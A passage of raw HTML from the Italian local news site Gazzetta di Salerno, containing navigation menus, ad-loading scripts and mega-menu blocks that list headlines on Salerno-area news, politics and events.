	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8469";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2016";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
